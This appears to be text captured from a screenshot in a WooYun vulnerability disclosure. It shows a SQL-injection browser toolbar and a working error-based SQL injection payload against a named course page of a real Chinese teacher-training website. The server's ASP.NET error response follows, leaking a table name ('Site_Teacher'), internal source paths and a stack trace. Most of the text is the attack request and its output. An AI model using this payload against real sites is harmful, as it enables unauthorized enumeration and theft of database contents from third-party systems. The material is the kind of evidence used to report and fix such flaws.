 http://wlyxxy...%27)%20%20--
wlyxxy.open.com.cn/%E8%AF%BE%E7%A8%8B%E5%AD%A6%E4%B9%A0%E8%AF%A6%E7%BB%86%E9%A1%B5.
搜索
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://wlyxxy.open.com.cn/课程学习详细页.aspx?courseid=70ce6e62-c34c-49fa-8cb9-b1ac755f8528'  and 1=(select top 1 name from sysobjects where xtype='u' and name like '%teacher%')  --
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Site_Teacher' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Site_Teacher' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and
location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Site_Teacher' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +404
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +412
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, B
System.Data.SqlClient.SqlDataReader.HasMoreRows() +301
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +422
guopei.DAL.CourseResDAL.GetCourseResModel(String courseID) in E:\Work\Open\Trunk\Open.Teacher.Training\国培2013\
guopei.BLL.CourseResBLL.GetCourseResModel(String courseID) in E:\Work\Open\Trunk\Open.Teacher.Training\国培2013\
guopei.Connector.Redirect.RedirectHN.Page_Load(Object sender, EventArgs e) in E:\Work\Open\Trunk\Open.Teacher.T
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +25
System.Web.UI.Control.LoadRecursive() +71
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoi
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.0.30319.272
www.wooyun.org